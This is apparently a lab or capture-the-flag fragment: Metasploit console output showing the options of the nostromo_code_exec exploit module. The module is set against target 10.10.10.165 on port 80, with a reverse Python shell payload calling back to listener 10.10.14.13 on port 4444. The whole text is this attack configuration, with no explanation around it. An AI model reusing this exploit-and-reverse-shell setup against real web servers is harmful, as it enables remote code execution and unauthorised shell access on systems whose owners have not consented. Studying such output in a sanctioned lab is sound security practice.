 msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.165     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SRVHOST  10.10.14.13      yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.13      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
SHELL  /bin/bash        yes       The system shell to use.